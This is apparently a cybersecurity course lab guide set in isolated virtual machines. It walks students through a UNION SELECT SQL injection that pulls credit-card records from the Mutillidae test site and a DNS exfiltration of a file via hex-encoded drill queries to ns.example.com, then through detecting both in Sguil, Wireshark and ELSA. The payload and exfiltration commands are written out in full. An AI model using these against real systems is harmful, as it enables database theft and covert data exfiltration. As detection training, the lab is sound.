- Prepare the Virtual Environment
      - Launch Oracle VirtualBox.
      - In the CyberOps Workstation window, verify that CyberOps Workstation has the correct network settings. If necessary, select Machine > Settings > Network. Under Attached To, select Internal Network. In the Name dropdown menu, select inside, then click OK.

      - Start the CyberOps Workstation, Kali, Metasploitable, and Security Onion virtual machines by selecting each one of them and clicking the Start button. The Start button is located in VirtualBox’s Toolbar.
      - Log into the CyberOps Workstation virtual machine, open a terminal and configure the network by executing the configure_as_static.sh script.
Because the script requires super-user privileges, provide the password for the user analyst.
analyst@secOps ~]$ sudo ./lab.support.files/scripts/configure_as_static.sh
[sudo] password for analyst:
Configuring the NIC as:
IP: 192.168.0.11/24
GW: 192.168.0.1

IP Configuration successful.

[analyst@secOps ~]$
      - Log into the Security Onion VM. Right-click the Desktop > Open Terminal Here. Enter sudo service nsm status command to verify that all the servers and sensors are ready. This process could take a few moments. Repeat the command as necessary until all the status for all the servers and sensors are OK before moving onto the next part.
analyst@SecOnion:~/Desktop$ sudo service nsm status
Status: securityonion
* sguil server [ OK ]
Status: HIDS
* ossec_agent (sguil) [ OK ]
Status: Bro
Name Type Host Status Pid Started
manager manager localhost running 5577 26 Jun 10:04:27
proxy proxy localhost running 5772 26 Jun 10:04:29
seconion-eth0-1 worker localhost running 6245 26 Jun 10:04:33
seconion-eth1-1 worker localhost running 6247 26 Jun 10:04:33
seconion-eth2-1 worker localhost running 6246 26 Jun 10:04:33
Status: seconion-eth0
* netsniff-ng (full packet data) [ OK ]
* pcap_agent (sguil) [ OK ]
* snort_agent-1 (sguil) [ OK ]
* snort-1 (alert data) [ OK ]
* barnyard2-1 (spooler, unified2 format) [ OK ]
<output omitted>
- Investigate an SQL Injection Attack
In this part, you will perform an SQL injection to access credit card information that is stored on web server. The Metasploitable VM is functioning as a web server configured with a MySQL database.
    - Perform an SQL injection.
      - Log into Kali VM using the username root and password cyberops.
      - In the Kali VM, click the Firefox ESR icon () to open a new web browser.
      - Navigate to 209.165.200.235. Click Mutillidae to access a vulnerable web site.

      - Click OWASP Top 10 > A1 – Injection > SQLi – Extract Data > User Info.

      - Right-click in the Name field and select Inspect Element (Q).

      - In the Username field, double-click the 20 and change it to 100 so you can view the longer string as you enter the query into Name field. Close the Inspect Element when finished.

      - Enter ' union select ccid,ccnumber,ccv,expiration,null from credit_cards -- in the Name field. Click View Account Details to extract the credit card information from the credit_cards table in owasp10 mysql database.
Note: There is a single quote ( ' ), followed by a space at the beginning of the string. There is a space after -- at the end of the string.

      - Scroll down the page for the results. The result indicates that you have successfully extracted the credit card information from the database by using SQL injection. This information should only be available to authorized users.

    - Review the Sguil logs.
      - Navigate to the Security Onion VM. Double-click the Sguil icon on the Desktop. Enter the username analyst and password cyberops when prompted.
      - Click Select All to monitor all the networks. Click Start SGUIL to continue.
      - In the Sguil console, in the bottom-right window, click Show Packet Data and Show Rule to view the details of a selected alert.
      - Search for alerts related to ET WEB_SERVER Possible SQL Injection Attempt UNION SELECT. Select the alerts that start with 7. These alerts are related to seconion-eth2-1, and they are probably the most recent alerts. Because Sguil displays real time events, the Date/Time in the screenshot is for reference only. You should note the Date/Time of the selected alert.

      - Right-click the number under the CNT heading for the selected alert to view all the related alerts. Select View Correlated Events.

      - Right-click an Alert ID in the results. Select Transcript to view the details for this alert.
Note: If you mistyped the user information in the previous step, you should use the last alert in the list.

      - In this window, you can see that the GET statement using the UNION operator was used to access the credit card information. If you do not see this information, try right-clicking another of the correlated events.
Note: If you entered the injection script more than once because of a typo or some other reason, it may be helpful to sort the Date/Time column and view the most recent alert.

What information can you gather from the Transcript window?
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
      - You can also determine the information retrieved by the attacker. Click Search and enter username in the Find: field. Use the Find button to locate the information that was captured. The same credit card information may be displayed differently than the figure below.
Note: If you are unable to locate the stolen credit card information, you may need to view the transcript in another alert.

Compare the credit card information from the transcript window and the content extracted by the SQL injection attack. What is your conclusion?
____________________________________________________________________________________
      - Close the windows when finished.
      - Return to the Sguil window, right-click the same Alert ID that contains the exfiltrated credit card information and select Wireshark.
      - Right-click on a TCP packet and select Follow TCP Stream.

      - The GET request and the exfiltrated data are displayed in the TCP stream window. Your output may be different than the figure below, but it should contain the same credit card information as your transcript above.

      - At this time, you could save the Wireshark data by clicking Save As in the TCP stream window. You can also save the Wireshark pcap file. You can also document the source and destination IP addresses and ports, time of incident, and protocol used for further analysis by a Tier 2 analyst.
      - Close or minimize Wireshark and Squil.
    - Review the ELSA logs.
The ELSA logs can also provide similar information.
      - While in the Security Onion VM, start ELSA from the Desktop. If you receive the message "Your connection is not private", click ADVANCED to continue.
      - Click Proceed to localhost (unsafe) to continue to the localhost.
      - Log in with the username analyst and password cyberops.
      - In the left panel, select HTTP > Top Potential SQL Injection. Select 209.165.200.235.

      - Click Info on the last entry. This information is related the successful SQL injection. Notice the union query that was used during the attack.

      - Click Plugin > getPcap. Enter username analyst and password cyberops when prompted. Click Submit if necessary. CapMe is a web interface that allows you to get a pcap transcript and download the pcap.
      - The pcap transcript is rendered using tcpflow, and this page also provides the link to access the pcap file. You can also search for the username information. Type Ctrl + F to open Find… dialog box. Enter username in the field. You should be able to locate the credit card information that were displayed during the SQL injection exploit.

- Data Exfiltration Using DNS
The CyberOps Workstation VM contains a file named confidential.txt in the /home/analyst/lab.support.files directory. An attacker on the Kali VM will use DNS to exfiltrate the file content from the CyberOps Workstation. The attacker has gained access to the CyberOps Workstation and Metasploitable virtual machines. The Metasploitable virtual machine is configured as a DNS server.
    - Convert a text file to a hexadecimal file.
      - On the CyberOps Workstation, navigate to /home/analyst/lab.support.files/. Verify that the confidential.txt file is in the directory.
      - Display the content of the confidential.txt file using the more command.
      - The xxd command is used to create a hexdump or convert a hexdump back to binary. To transform the content of confidential.txt into 60-byte long hex strings and save it to confidential.hex, use the command xxd -p confidential.txt > confidential.hex.
The option -p is used to format the output in Postscript format and > is to redirect the output to confidential.hex.
Note: Use the xxd man page to learn more about all the available options for the xxd command.
[analyst@secOps lab.support.files]$ xxd -p confidential.txt > confidential.hex
      - Verify the content of confidential.hex.
[analyst@secOps lab.support.files]$ cat confidential.hex
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
      - Verify that CyberOps Workstation has been configured to use the local DNS resolver at 209.165.200.235. Enter cat /etc/resolv.conf at the prompt.
[analyst@secOps lab.support.files]$ cat /etc/resolv.conf
# Generated by resolvconf
nameserver 8.8.4.4
nameserver 209.165.200.235
    - Prepend the content to DNS query log.
In this step, you will run a Bash shell for loop that will iterate through each line of the confidential.hex file and add each line of the hex string to the name of target domain name server, ns.example.com. A DNS query is performed on each of these new lines and will look like the following when you are done:
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053.ns.example.com
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e.ns.example.com
666f726d6174696f6e2061626f757420746865206c617374207365637572 ns.example.com
72697479206272656163682e0a ns.example.com
Within the for loop, the cat confidential.hex command is enclosed in the backticks (`) and is executed to display the file content. Each line of hex strings in the confidential.hex file is stored temporarily in the variable line. The content in the variable line is prepended to ns.example.com in the drill command. The drill command is designed to get information out of DNS.
Note: The backtick can most often be found next to the 1 key on the keyboard. It is not the single quote character, which is straight up and down.
The command must be entered exactly as shown below at the command line. This process could take anywhere from several seconds to a few minutes. Wait for the command prompt to reappear.
[analyst@secOps lab.support.files]$ for line in `cat confidential.hex` ; do drill $line.ns.example.com; done
;; ->>HEADER<<- opcode: QUERY, rcode: NXDOMAIN, id: 19375
;; flags: qr aa rd ; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;; 434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053.ns.example.com.IN A

;; ANSWER SECTION:

;; AUTHORITY SECTION:
example.com. 604800 IN SOA ns.example. root.example.com. 2 604800 86400 2419200 604800

;; ADDITIONAL SECTION:

;; Query time: 4 msec
;; SERVER: 209.165.200.235
;; WHEN: Wed Jun 28 14:09:24 2017
;; MSG SIZE rcvd: 144
;; ->>HEADER<<- opcode: QUERY, rcode: NXDOMAIN, id: 36116
;; flags: qr aa rd ; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0

<some output omitted>
    - Exfiltrate the DNS query log.
At this point, the attacker on Kali can access /var/lib/bind/query.log and retrieve the data.
      - Log in to Kali, if necessary, open a Terminal, and SSH in to Metasploitable using the username user and password user. Enter yes to continue connecting to Metasploitable when prompted. The password prompt may take several seconds to a minute to appear.
root@kali:~# ssh user@209.165.200.235
The authenticity of host '209.165.200.235 (209.165.200.235)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '209.165.200.235' (RSA) to the list of known hosts.
user@209.165.200.235's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Wed Aug 30 11:24:13 2017 from 209.165.201.17
user@metasploitable:~$
      - Use the following egrep command to parse the DNS query log file, /var/lib/bind/query.log.
The command must be entered exactly as shown below at the command line.
user@metasploitable:~$ egrep -o [0-9a-f]*.ns.example.com /var/lib/bind/query.log | cut -d. -f1 | uniq > secret.hex
- The egrep command is the same as grep -E command. This -E option allows the interpretation of extended regular expressions.
- The -o option displays only matching portions.
- The extended regular expression, [0-9a-f]]*.ns.exmaple.com, matches portions of the query.log with zero or more occurrences of lowercase letters and numbers with ns.example.com as part of the end of the string.
- The cut command removes a section from each line of the files. The cut -d. -f1 command uses the period (.) as the delimiter to keep only the subdomain and remove the rest of the line with the Fully Qualified Domain Name (FQDN).
- The uniq command removes any duplicates.
- The pipe (|) takes the output of the command to its left, which becomes the input to the command on the right of the pipe. There are two pipes in the commands.
- Finally, the result is redirected to the secret.hex file.
      - Display the hex file using the cat command.
user@metasploitable:~$ cat secret.hex
434f4e464944454e5449414c20444f43554d454e540a444f204e4f542053
484152450a5468697320646f63756d656e7420636f6e7461696e7320696e
666f726d6174696f6e2061626f757420746865206c617374207365637572
697479206272656163682e0a
The content of the file will be the same as the confidential.hex on CyberOps Workstation.
      - Exit Metasploitable SSH session.
user@metasploitable:~$ exit
logout
Connection to 209.165.200.235 closed.
      - Use the secure copy (scp) command to copy the secret.hex file from Metasploitable VM to Kali VM. Enter user as the password when prompted. This could take few minutes.
root@kali:~# scp user@209.165.200.235:/home/user/secret.hex ~/
user@209.165.200.235's password:
secret.hex 100% 3944 3.1MB/s 00:00
      - Verify that the file has been copied file on the Kali VM.
      - You will reverse the hex dump to display the content of the exfiltrated file, secret.hex. The xxd command with -r -p options revert the hex dump. The result is redirected to the secret.txt file.
root@kali:~# xxd -r -p secret.hex > secret.txt
      - Verify that the content of the secret.txt file is the same as the confidential.txt file on CyberOps Workstation VM.
root@kali:~# cat secret.txt
CONFIDENTIAL DOCUMENT
DO NOT SHARE
This document contains information about the last security breach.
      - You can now power down the CyberOps Workstation, Metasploitable, and Kali VMs.
    - Analyze the DNS exfiltration.
In the previous steps, the attacker performed a DNS exfiltration using Linux tools. Now it is your job to extract the content of the exfiltration.
      - Log in to Security Onion, start ELSA from the Desktop. If you receive the message "Your connection is not private", click ADVANCED to continue. Click Proceed to localhost (unsafe) to continue to the localhost. Enter username analyst and password cyberops when prompted.
      - From the ELSA queries on the left side bar, click DNS > Bottom to the left of Requests. This returns records for all the DNS requests sorted so that the least frequent appear first. Scroll down in the results to see a few queries for ns.example.com with a hex string as the first part of the subdomain name. Typically, domain names are not 63-byte hexadecimal expressions. This could signal malicious activity because users probably cannot remember a long subdomain name with random letters and numbers.
